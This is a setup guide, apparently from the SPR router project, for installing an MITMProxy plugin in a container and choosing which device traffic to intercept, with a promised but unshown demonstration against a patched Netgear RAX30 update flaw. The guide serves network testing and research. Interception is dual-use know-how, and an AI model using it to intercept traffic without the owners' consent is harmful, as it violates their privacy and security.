MITMProxy with PFW
MITMProxy is a utility for intercepting and inspecting web traffic. In this guide, we'll cover how to configure it in a container and use some of the advanced PLUS features to selectively redirect traffic through the container.
At the end, we'll show how to use MITMProxy to exploit a now-patched security flaw with how Netgear's RAX30 would ignore TLS certificates during updates.
This plugin is available on github.
Prepare the plugin
In a future release, plugin installation will be streamlined. For now configuration requires a couple of steps, and we'll walk through those in this guide.
First, get the spr-mitmproxy plugin.
from the SPR directory, typically /home/spr/super
sudo bash
cd plugins
git clone https://github.com/spr-networks/spr-mitmproxy
echo [\"plugins/spr-mitmproxy/docker-compose.yml\"] > ../configs/base/custom_compose_paths.json
cd spr-mitmproxy
docker compose build
Configure SPR
- Navigate to the SPR UI. Add a new Plugin under the Plugins page
- Set name to
mitmproxy - Set ComposeFilePath to
plugins/spr-mitmproxy/docker-compose.yml
- Make sure its been added to
configs/base/custom_compose_paths.jsonas described in the previous section - Enable it by toggling the slider. This should auto-start the plugin. On the command link you can look for it with
docker ps
-
Go to the Firewall page and expand the Custom Interface Rules. Add a new entry for
mitmweb0to the custom interface rules. You can verify your container's network address in the Container tab -> UnderFirewall-> Custom Interface Accessalthough it should automatically populate. Set the last IP octet to '.2' which will be the mitmproxy container address. Add the new rule, make sure mitmproxy haswananddnsat least to access the internet. Thelan_upstreamtag can also be added if mitmproxy should access private lan addresses. Also add it to amitmwebgroup, and any other device in this group will be able to access the mitmweb interface on172.x.y.2:8081
-
Also add your device to the
mitmwebgroup under the Devices page by editing your device. This allows the device to access the mitmweb interface.


Verify that the mitmweb page is reachable from the device at http://172.x.y.2:8081
Select targets to intercept

Now that the plugin has been configured, we can use PFW to select targets to intercept.
-
Navigate to the PFW viewing
-

Select Always as a trigger
-
